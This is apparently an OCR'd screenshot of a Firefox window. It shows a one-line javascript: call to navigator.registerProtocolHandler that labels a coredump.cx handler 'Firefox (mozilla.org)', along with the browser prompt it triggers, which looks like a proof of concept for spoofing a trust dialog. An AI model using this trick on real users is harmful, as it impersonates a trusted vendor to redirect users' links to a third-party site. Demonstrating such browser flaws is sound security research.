 boycott business cards - Mozilla Firefox
File Edit View History Bookmarks Tools Help
javascript:navigator.registerProtocolHandler("doing really awesome stuff with","http://coredump.cx/?uri=%s","Firefox (mozilla.org)");
Add Firefox (mozilla.org) (coredump.cx) as an application for doing really awesome stuff with links? Add Application
Foo!
Apache